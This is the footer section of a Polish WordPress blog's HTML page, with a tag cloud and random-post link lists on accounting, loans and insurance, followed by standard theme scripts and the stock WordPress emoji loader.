<a href="https://www.kinotomaszow.pl/zagadnienie/gabloty-informacyjne/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.098591549296pt;" aria-label="gabloty informacyjne (17 elementów)">gabloty informacyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/impreza-firmowa/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.140845070423pt;" aria-label="Impreza firmowa (12 elementów)">Impreza firmowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/indywidualne-ubezpieczenie-na-zycie/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 8.9859154929577pt;" aria-label="indywidualne ubezpieczenie na życie (8 elementów)">indywidualne ubezpieczenie na życie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/internetowa-wymiana-waluty/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 15.098591549296pt;" aria-label="Internetowa wymiana waluty (17 elementów)">Internetowa wymiana waluty</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kredyt-pozabankowy/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 12.929577464789pt;" aria-label="kredyt pozabankowy (13 elementów)">kredyt pozabankowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 13.521126760563pt;" aria-label="kursy sep (14 elementów)">kursy sep</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/leasing-szkolenia/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 15.098591549296pt;" aria-label="Leasing szkolenia (17 elementów)">Leasing szkolenia</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/lombard-w-warszawie/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 15.492957746479pt;" aria-label="lombard w Warszawie (18 elementów)">lombard w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepsze-spotkania-integracyjne/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 13.521126760563pt;" aria-label="Najlepsze spotkania integracyjne (14 elementów)">Najlepsze spotkania integracyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 12.929577464789pt;" aria-label="najlepszy ranking chwilówek (13 elementów)">najlepszy ranking chwilówek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najtansze-ubezpieczenie-samochodu/" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 8.9859154929577pt;" aria-label="najtańsze ubezpieczenie samochodu (8 elementów)">najtańsze ubezpieczenie samochodu</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/niszczarka-biurowa-do-dokumentow/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 12.140845070423pt;" aria-label="niszczarka biurowa do dokumentów (12 elementów)">niszczarka biurowa do dokumentów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obliczenia-podatkowe-dla-rodziny/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 14.507042253521pt;" aria-label="obliczenia podatkowe dla rodziny (16 elementów)">obliczenia podatkowe dla rodziny</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-kadrowo-placowa/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 10.760563380282pt;" aria-label="obsługa kadrowo płacowa (10 elementów)">obsługa kadrowo płacowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-ksiegowo-kadrowa/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 15.887323943662pt;" aria-label="obsługa księgowo kadrowa (19 elementów)">obsługa księgowo kadrowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ochrona-obiektow/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 16.281690140845pt;" aria-label="Ochrona obiektów (20 elementów)">Ochrona obiektów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/odzyskiwanie-podatku-z-zagranicy/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 13.915492957746pt;" aria-label="odzyskiwanie podatku z zagranicy (15 elementów)">odzyskiwanie podatku z zagranicy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-dla-firm-krakow/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 22pt;" aria-label="Pełna księgowość dla firm Kraków (40 elementów)">Pełna księgowość dla firm Kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-krakow/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 13.521126760563pt;" aria-label="pełna księgowość kraków (14 elementów)">pełna księgowość kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pojecia-forex/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.507042253521pt;" aria-label="pojęcia forex (16 elementów)">pojęcia forex</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/porady-ksiegowe-w-krakowie/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.9718309859155pt;" aria-label="porady księgowe w krakowie (9 elementów)">porady księgowe w krakowie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pozyczki-od-18-lat/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 13.521126760563pt;" aria-label="pożyczki od 18 lat (14 elementów)">pożyczki od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prowadzenie-rejestru-vat/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8.9859154929577pt;" aria-label="prowadzenie rejestru VAT (8 elementów)">prowadzenie rejestru VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prywatne-ubezpieczenie-zdrowotne/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="prywatne ubezpieczenie zdrowotne (7 elementów)">prywatne ubezpieczenie zdrowotne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/rzecznik-praw-dluznika/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 15.098591549296pt;" aria-label="Rzecznik praw dłużnika (17 elementów)">Rzecznik praw dłużnika</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spotkania-biznesowe-poznan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 13.521126760563pt;" aria-label="spotkania biznesowe Poznań (14 elementów)">spotkania biznesowe Poznań</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8.9859154929577pt;" aria-label="sprzedaż gotowych spółek (8 elementów)">sprzedaż gotowych spółek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spolki-akcyjne-ksiegowosc/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 8.9859154929577pt;" aria-label="spółki akcyjne księgowość (8 elementów)">spółki akcyjne księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/szybka-pozyczka-bez-bik/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 14.507042253521pt;" aria-label="szybka pożyczka bez BIK (16 elementów)">szybka pożyczka bez BIK</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/tania-ksiegowosc/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 9.9718309859155pt;" aria-label="tania księgowość (9 elementów)">tania księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenia-oc-ac-lublin/" class="tag-cloud-link tag-link-34 tag-link-position-39" style="font-size: 8.9859154929577pt;" aria-label="ubezpieczenia oc ac lublin (8 elementów)">ubezpieczenia oc ac lublin</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenie-oc-w-warszawie/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="ubezpieczenie oc w Warszawie (7 elementów)">ubezpieczenie oc w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe (9 elementów)">usługi rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe-w-warszawie/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe w warszawie (9 elementów)">usługi rachunkowe w warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wynajem-dlugoterminowy-leasing/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 12.929577464789pt;" aria-label="wynajem długoterminowy leasing (13 elementów)">wynajem długoterminowy leasing</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wysoka-zdolnosc-w-banku/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 15.098591549296pt;" aria-label="wysoka zdolność w banku (17 elementów)">wysoka zdolność w banku</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/latwy-kredyt/" class="tag-cloud-link tag-link-66 tag-link-position-45" style="font-size: 13.521126760563pt;" aria-label="łatwy kredyt (14 elementów)">łatwy kredyt</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wykorzystanie-ksiegowej-doradztwo-ksiegowe-porady-ksiegowe-w-krakowie-pelna-ksiegowosc-dla-firm/" rel="bookmark">Wykorzystanie księgowej &#8211;  doradztwo księgowe. Porady księgowe w Krakowie -Pełna księgowość dla firm.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pomoc-rachunkowa/" rel="bookmark">Pomoc rachunkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-dodatkowe-biura-ksiegowego/" rel="bookmark">Usługi dodatkowe biura księgowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Ubezpieczenia</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/opcje-binarne-podatek-jak-opodatkowac-dochody-z-handlu-opcjami-binarnymi/" rel="bookmark">Opcje binarne podatek: Jak opodatkować dochody z handlu opcjami binarnymi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-poradzic-sobie-z-wyplata-ubezpieczenia-kluczowe-kroki-i-wskazowki/" rel="bookmark">Jak poradzić sobie z wypłatą ubezpieczenia: Kluczowe kroki i wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-sa-wymagane-dla-nowo-otwartego-biznesu/" rel="bookmark">Jakie ubezpieczenia są wymagane dla nowo otwartego biznesu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenie-lokalu-uzytkowego-jak-chronic-swoja-dzialalnosc-biznesowa/" rel="bookmark">Ubezpieczenie lokalu użytkowego: Jak chronić swoją działalność biznesową</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-salonu-urody/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel salonu urody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wynajem-hostess-na-targi-klucz-do-sukcesu-i-promocji-twojej-marki/" rel="bookmark">Wynajem hostess na targi: Klucz do sukcesu i promocji Twojej marki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowoczesne-sposoby-zarabiania/" rel="bookmark">Nowoczesne sposoby zarabiania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/system-zarzadzania-transportem-tms-klucz-do-optymalizacji-procesow-i-zwiekszenia-efektywnosci-operacyjnej-w-logistyce/" rel="bookmark">System zarządzania transportem (TMS) &#8211; Klucz do optymalizacji procesów i zwiększenia efektywności operacyjnej w logistyce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/prawo-jazdy-dla-nastolatka-ubezpieczenia-samochodowe-komunikacyjne-lublin/" rel="bookmark">Prawo jazdy &#8211; dla nastolatka. Ubezpieczenia samochodowe komunikacyjne Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wyroznic-swoj-sklep-internetowy-na-tle-konkurencji/" rel="bookmark">Jak wyróżnić swój sklep internetowy na tle konkurencji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/najnowsze-chwilowki-porownanie-i-ranking-aktualnych-ofert/" rel="bookmark">Najnowsze chwilówki: Porównanie i ranking aktualnych ofert</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-wlamania-i-kradziezy-ochrona-mienia-przed-strata/" rel="bookmark">Ubezpieczenia na wypadek włamania i kradzieży: Ochrona mienia przed stratą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/czym-jest-skuteczna-komunikacja-w-miejscu-pracy/" rel="bookmark">Czym jest skuteczna komunikacja w miejscu pracy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/komornik-slask-jak-postepowac-w-przypadku-egzekucji-komorniczej/" rel="bookmark">Komornik Śląsk: Jak postępować w przypadku egzekucji komorniczej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczen-w-biznesie-kluczowe-czynniki-do-rozwazenia/" rel="bookmark">Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-konsultingowej/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy konsultingowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-biura-rachunkowego-wsparcie-ksiegowe-dla-firm-i-przedsiebiorstw/" rel="bookmark">Usługi biura rachunkowego: Wsparcie księgowe dla firm i przedsiębiorstw</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/biuro-dobrze-strzezone/" rel="bookmark">Biuro dobrze strzeżone</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-sklepu-internetowego/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel sklepu internetowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/podstawy-ubezpieczen-kluczowe-informacje-dla-poczatkujacych/" rel="bookmark">Podstawy ubezpieczeń: Kluczowe informacje dla początkujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/konflikt-serologiczny-wikipedia-wyjasnienie-i-definicja-konfliktu-serologicznego/" rel="bookmark">Konflikt serologiczny Wikipedia: Wyjaśnienie i definicja konfliktu serologicznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/tworzenie-wydzieranek-z-papieru-kreatywne-pomysly-i-instrukcje/" rel="bookmark">Tworzenie wydzieranek z papieru: Kreatywne pomysły i instrukcje</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.kinotomaszow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"e6f509db59"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>